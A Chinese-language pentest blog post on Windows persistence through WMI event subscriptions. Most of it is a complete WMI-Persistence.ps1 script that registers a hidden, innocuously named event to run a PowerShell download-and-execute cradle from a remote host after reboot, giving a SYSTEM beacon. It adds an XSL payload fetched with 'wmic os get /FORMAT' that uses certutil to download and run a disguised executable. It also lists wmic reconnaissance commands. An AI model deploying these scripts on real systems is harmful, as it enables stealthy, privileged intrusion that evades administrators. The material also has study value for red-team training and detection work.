权限维持-wmi事件
0x01 前言
WMIC扩展WMI(Windows Management Instrumentation,Windows管理工具),提供了从命令行接口和批命令脚本执行系统管理的支持。
在2015年的blackhat大会上Matt Graeber介绍了一种无文件后门就是用的wmi。
WMI可以描述为一组管理Windows系统的方法和功能。我们可以把它当作API来与Windows系统进行相互交流。WMI在渗透测试中的价值在于它不需要下载和安装, 因为WMI是Windows系统自带功能。而且整个运行过程都在计算机内存中发生,不会留下任何痕迹。
0x02 wmi常见使用
检索系统信息

检索系统已安装的软件
wmic product list brief |more


wmic service list brief |more

wmic startup list brief |more
搜索计算机域控制器
wmic ntdomain list brief
如下是 WMI-Persistence.ps1 脚本,代码非常简单,三个函数分别是 插入指定wmi事件,删除指定wmi事件,然后查询wmi事件,需要改的地方就一处,即加粗的远程payload地址,
当然,事件名也可以改成自己想要的,不过即使不改也没啥太大关系,一眼看不太出来
#

function Install-Persistence{


$Payload = "<strong>((new-object net.webclient).downloadstring('http://192.168.3.68:80/logo.gif'))</strong>"
$EventFilterName = 'Cleanup'
$EventConsumerName = 'DataCleanup'
$finalPayload = "<strong>powershell.exe -nop -c `"IEX $Payload`"</strong>"

# Create event filter
$EventFilterArgs = @{
    EventNamespace = 'root/cimv2'
    Name = $EventFilterName
    Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 240 AND TargetInstance.SystemUpTime < 325"
    QueryLanguage = 'WQL'
}

$Filter = Set-WmiInstance -Namespace root/subscription -Class __EventFilter -Arguments $EventFilterArgs

# Create CommandLineEventConsumer
$CommandLineConsumerArgs = @{
    Name = $EventConsumerName
    CommandLineTemplate = $finalPayload
}
$Consumer = Set-WmiInstance -Namespace root/subscription -Class CommandLineEventConsumer -Arguments $CommandLineConsumerArgs

# Create FilterToConsumerBinding
$FilterToConsumerArgs = @{
    Filter = $Filter
    Consumer = $Consumer
}
$FilterToConsumerBinding = Set-WmiInstance -Namespace root/subscription -Class __FilterToConsumerBinding -Arguments $FilterToConsumerArgs

#Confirm the Event Filter was created
$EventCheck = Get-WmiObject -Namespace root/subscription -Class __EventFilter -Filter "Name = '$EventFilterName'"
if ($EventCheck -ne $null) {
    Write-Host "Event Filter $EventFilterName successfully written to host"
}

#Confirm the Event Consumer was created
$ConsumerCheck = Get-WmiObject -Namespace root/subscription -Class CommandLineEventConsumer -Filter "Name = '$EventConsumerName'"
if ($ConsumerCheck -ne $null) {
    Write-Host "Event Consumer $EventConsumerName successfully written to host"
}

#Confirm the FiltertoConsumer was created
$BindingCheck = Get-WmiObject -Namespace root/subscription -Class __FilterToConsumerBinding -Filter "Filter = ""__eventfilter.name='$EventFilterName'"""
if ($BindingCheck -ne $null){
    Write-Host "Filter To Consumer Binding successfully written to host"
}
}

function Remove-Persistence{ $EventFilterName = 'Cleanup' $EventConsumerName = 'DataCleanup'


# Clean up Code - Comment this code out when you are installing persistence otherwise it will

$EventConsumerToCleanup = Get-WmiObject -Namespace root/subscription -Class CommandLineEventConsumer -Filter "Name = '$EventConsumerName'"
$EventFilterToCleanup = Get-WmiObject -Namespace root/subscription -Class __EventFilter -Filter "Name = '$EventFilterName'"
$FilterConsumerBindingToCleanup = Get-WmiObject -Namespace root/subscription -Query "REFERENCES OF {$($EventConsumerToCleanup.__RELPATH)} WHERE ResultClass = __FilterToConsumerBinding"

$FilterConsumerBindingToCleanup | Remove-WmiObject
$EventConsumerToCleanup | Remove-WmiObject
$EventFilterToCleanup | Remove-WmiObject
}

function Check-WMI{ Write-Host "Showing All Root Event Filters"Get-WmiObject -Namespace root/subscription -Class __EventFilter


Write-Host "Showing All CommandLine Event Consumers"
Get-WmiObject -Namespace root/subscription -Class CommandLineEventConsumer

Write-Host "Showing All Filter to Consumer Bindings"
Get-WmiObject -Namespace root/subscription -Class __FilterToConsumerBinding
}
然后开始插入事件,一旦正常插入成功后,当目标再次重启系统,管理员[administrator]正常登录,稍等片刻[2016可能要稍微多等会儿]当系统在后台轮询到我们的payload事件后,便会被触发执行
PS > Import-Module .\WMI-Persistence.ps1

PS > Install-Persistence

PS > Check-WMI


随之,system权限的beacon被正常弹回

我们还可以使用wmi的远程加载功能

<?xml version=``'1.0'``?>

<stylesheet

xmlns=``"http://www.w3.org/1999/XSL/Transform" xmlns:ms=``"urn:schemas-microsoft-com:xslt"

xmlns:user=``"placeholder"

version=``"1.0"``>

<output method=``"text"``/>

``<ms:script implements-prefix=``"user" language=``"JScript"``>

``<![CDATA[

``var r = ``new ActiveXObject(``"WScript.Shell"``).Run(``"cmd.exe /c certutil -urlcache -split -f <strong>http://*/load.jpg</strong> %temp%/load.exe & %temp%/load.exe & certutil.exe -urlcache -split -f http://*/load.jpg delete"``,0);

``]]> </ms:script>

</stylesheet>
修改WMI-Persistence.ps1 脚本,只需把payload部分换下就行,别的不需要动
wmic os get /FORMAT:"http://192.168.3.68:80/wmi.xsl"

powershell -exec bypass

PS > Import-Module .\WMI-Persistence.ps1

PS > Install-Persistence

PS > Check-WMI

PS > Remove-Persistence 用完以后务必要记得随手删掉
也可以达到自定义上线的目的。
------------------------------------------------------------------------------------


 浙公网安备 33010602011771号